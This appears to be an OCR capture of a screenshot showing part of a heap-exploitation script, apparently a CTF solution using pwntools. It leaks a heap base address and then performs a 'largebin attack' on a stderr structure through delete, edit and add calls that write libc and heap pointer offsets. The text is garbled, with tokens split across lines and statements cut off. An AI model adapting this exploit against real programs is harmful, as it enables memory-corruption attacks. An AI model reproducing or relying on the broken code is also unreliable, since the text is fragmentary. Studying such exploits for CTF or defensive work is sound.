
heap_base = u64(sh.recv(
6
).ljust(
8
, 
'
log.success(
"heap_base:\t"
 + 
hex
(heap
# largebin attack stderr
delete(
0
)

edit(
2
, p64(libc_base + 
0x1f30b0
) * 
2
add(
5
, 
0x430
)

edit(
2
, p64(heap_base + 
0x22a0
) + p64
edit(
0
, p64(libc_base + 
0x1f30b0
) + p
add(
0
, 
0x410
)

add(
2
, 
0x420
)

run_opcode()
